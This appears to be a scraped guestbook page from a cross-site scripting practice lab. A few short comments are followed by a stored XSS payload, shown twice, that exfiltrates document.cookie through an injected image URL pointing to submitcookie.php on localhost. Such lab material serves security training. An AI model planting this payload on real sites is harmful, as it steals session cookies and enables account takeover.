 2016-03-05 23:00:52 Oliver
Lame!
2016-05-11 08:59:06 Matt
Your blog is bad, and you should feel bad.
2016-05-11 13:42:47 Mike
Thanks!
<script>document.write('<img src="http://localhost/submitcookie.php?cookie=' +
escape(document.cookie) + '" />');</script>
Name: Submit
Clear Last
script
document.write
<script>document.write('<img src="http://localhost/submitcookie.php?cookie=' +
escape(document.cookie) + '" />');</script>